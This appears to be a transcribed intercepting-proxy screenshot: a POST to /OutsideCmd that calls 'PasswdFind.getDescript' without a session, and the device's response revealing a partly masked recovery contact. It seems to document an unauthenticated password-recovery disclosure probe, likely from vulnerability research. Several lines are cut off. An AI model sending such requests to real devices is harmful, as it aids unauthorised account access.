 Request
Pretty Raw \n Actions
1 POST /OutsideCmd HTTP/1.1
2 Host:
3 Cookie: temp=; secure
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/201
5 Accept: application/json, text/javascript, */*; q=0.01
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 68
11 Origin:
12 Dnt: 1
13 Referer:
14 Sec-Gpc: 1
15 Te: trailers
16 Connection: close
17
18 {
"method":"PasswdFind.getDescript",
"params":null,
"id":1,
"session":0
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 X-XSS-Protection: 1;mode=block
3 X-Frame-Options: SAMEORIGIN
4 Content-Security-Policy: script-sr
5 Strict-Transport-Security: max-age
6 CONNECTION: Keep-Alive
7 Set-Cookie:secure; HttpOnly
8 CONTENT-LENGTH: 437
9
10 {
"result":true,
"params":{
"desc":"
"mode":2,
"contact":"d***@ "
}
}
11